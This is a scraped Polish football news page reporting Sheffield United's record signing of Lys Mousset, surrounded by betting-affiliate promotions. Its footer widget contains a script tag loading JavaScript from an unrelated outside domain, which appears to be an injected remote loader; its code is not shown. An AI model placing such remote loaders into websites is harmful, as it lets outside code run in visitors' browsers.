                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-74416" class="post-74416 post type-post status-publish format-standard has-post-thumbnail category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Sheffield United również nie próżnuje. Klub pobił swój rekord transferowy!</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2019-07-21T13:32:39+02:00">21 lipca, 2019</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w ZZP:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                
<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="1024" height="641" src="https://zzapolowy.com/wp-content/uploads/2019/07/Ly-1024x641.jpg" alt="" class="wp-image-74417" srcset="https://zzapolowy.com/wp-content/uploads/2019/07/Ly-1024x641.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2019/07/Ly-300x188.jpg 300w, https://zzapolowy.com/wp-content/uploads/2019/07/Ly-768x481.jpg 768w, https://zzapolowy.com/wp-content/uploads/2019/07/Ly-88x55.jpg 88w, https://zzapolowy.com/wp-content/uploads/2019/07/Ly.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>Rywalizacja w Premier League wymaga nakładów. Przede wszystkim nakładu finansowego. Z reguły drużyny, które awansowały do najwyższej klasy rozgrywkowej, decydują się na wzmocnienia. W trwającym oknie jest podobnie. Tym razem rekord transferowy pobiła ekipa Sheffield United. </strong></p>



<p>Niewątpliwie najbardziej aktywnym beniaminkiem Premier League na rynku jest Aston Villa. Zespół z Birmingham ma zdecydowanie największe możliwości, dlatego nie dziwi przepaść wydatków między tą ekipą, a pozostałą dwójką (Sheffield United oraz Norwich). </p>



<p><strong><a href="https://www.betfan.pl/" target="_blank" rel="noopener">Zarejestruj się z kodem GRAMGRUBO i graj BEZ PODATKU!﻿</a></strong></p>



<p>Zespół prowadzony przez Chrisa Wildera postanowił dokonać dużego wzmocnienia. Na tyle kosztownego, iż pobił on rekord transferowy klubu. Lys Mousset został najdroższym zakupem Sheffield United w historii tej drużyny. Zawodnik zasilił beniaminka za 11 milionów euro!</p>



<p>23-letni Francuz z pewnością jest znany przez wielu kibiców Premier League. Mousset od 2016 roku występował w ekipie Bournemouth, do której przybył z AC Le Havre. Napastnik od początku swojej przygody w &#8222;Wisienkach&#8221; nie mógł liczyć na miejsce w podstawowych składzie. Lys z reguły otrzymywał szanse od trenera na końcówki spotkań. Z tego też powodu, statystyki piłkarza w lidze nie wyglądają powalająco. Mousset strzelił zaledwie 3 gole w 58 spotkaniach Premier League (1191 minut). </p>



<p>Sztab szkoleniowy oraz zarząd Sheffield mają jednak nadzieję, że Francuz będzie właściwym wzmocnieniem ofensywy zespołu. Przed 23-latkiem dość duże wyzwanie. Mousset musi udowodnić kibicom oraz ekspertom, że pokładane w nim oczekiwania nie są bezpodstawne. </p>



<p><strong><a href="https://www.betfan.pl/" target="_blank" rel="noopener">Zarejestruj się z kodem GRAMGRUBO i graj BEZ PODATKU!﻿</a></strong></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/css
request_url: https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1
body_size: 14228
content:
/*********************************************************************************************

Theme Name: Domino Magazine
Theme URI: http://www.wpzoom.com/themes/domino
Version: 1.2.1
Private: true
Author: WPZOOM
Author URI: http://www.wpzoom.com/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

The PHP code portions of this WPZOOM theme are subject to the GNU General Public
License, version 2. All images, cascading style sheets, and JavaScript elements are
released under the WPZOOM Proprietary Use License below.

**********************************************************************************************

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use
the custom.css file to add your styles. You can copy a style from this file and paste it in
custom.css and it will override the style in this file.

**********************************************************************************************

1. Toolbox CSS
2. Global Styles
3. Header
4. Navigation
5. News Ticker
6. Featured Area
7. Featured Slider
8. Homepage Widgets - Featured Categories
9. Archive Posts
10. Single Post
11. Comments
12. Sidebar
13. Footer

**********************************************************************************************/


/*********************************************************************************************

1. Toolbox CSS  -------------------------  All Theme Files

*********************************************************************************************/


/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html { font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }
body { margin: 0 }
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary { display: block }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }
audio:not([controls]) { display: none; height: 0; }
[hidden], template { display: none }
a { background: transparent }
a:active, a:hover { outline: 0 }
abbr[title] { border-bottom: 1px dotted }
b, strong { font-weight: bold }
dfn { font-style: italic }
h1 { font-size: 2em; margin: 0.67em 0; }
mark { background: #ff0; color: #000; }
small { font-size: 80% }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em }
sub { bottom: -0.25em }
img { border: 0 }
svg:not(:root) { overflow: hidden }
figure { margin: 1em 40px }
hr { -moz-box-sizing: content-box; box-sizing: content-box; height: 0; }
pre { overflow: auto }
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }
button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }
button { overflow: visible }
button, select { text-transform: none }
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }
button[disabled], html input[disabled] { cursor: default }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
input { line-height: normal }
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; }
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto }
input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none }
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0; }
textarea { overflow: auto }
optgroup { font-weight: bold }
table { border-collapse: collapse; border-spacing: 0; }
td, th { padding: 0 }
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
*:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
input, button, select, textarea { font-family: inherit; font-size: inherit; line-height: inherit; }
figure { margin: 0 }
img { vertical-align: middle }
hr { border: 0; border-top: 1px solid #ccc; }
.sr-only, .screen-reader-text { position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }
p { margin: 0 0 10px }
small { font-size: 85% }
mark { padding: 0.2em }
ul, ol { list-style-position: inside; margin: 0; padding: 0; }
ul ul, ol ol, ul ol, ol ul { margin: 0 }
dl { margin-top: 0; margin-bottom: 20px; }
dt, dd { line-height: 1.42857 }
dt { font-weight: bold }
dd { margin-left: 0 }
blockquote:before, blockquote:after { content: "" }
address { margin-bottom: 20px; font-style: normal; line-height: 1.42857; }
code { padding: 2px 4px; font-size: 90%; color: #c7254e; background-color: #f9f2f4; border-radius: 4px; }
kbd { padding: 2px 4px; font-size: 90%; color: #fff; background-color: #333; border-radius: 2px; box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25); }
pre { display: block; padding: 9.5px; margin: 0 0 10px; font-size: 13px; line-height: 1.42857; word-break: break-all; word-wrap: break-word; color: #333; background-color: #f5f5f5; border: 1px solid #ccc; border-radius: 4px; }
pre code { padding: 0; font-size: inherit; color: inherit; white-space: pre-wrap; background-color: transparent; border-radius: 0; }
.sticky, .bypostauthor { }
.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both }
.clickable { cursor: pointer }

/* Smart clearfix */
.clear, .cleaner { clear: both; height: 0; overflow: hidden; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }


/* Headings */
h1, h2, h3, h4, h5, h6 { font-weight: 300; line-height: 1.1; color: #222; margin: 0; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-weight: normal; line-height: 1; }
h1 small, h2 small, h3 small { font-size: 65% }
h4 small, h5 small, h6 small { font-size: 75% }
h1 { font-size: 36px }
h2 { font-size: 30px }
h3 { font-size: 24px }
h4 { font-size: 18px }
h5 { font-size: 14px }
h6 { font-size: 12px }


/* Tables */
table {
    border-top: 0;
    margin-bottom: 1.5em;
    position: relative;
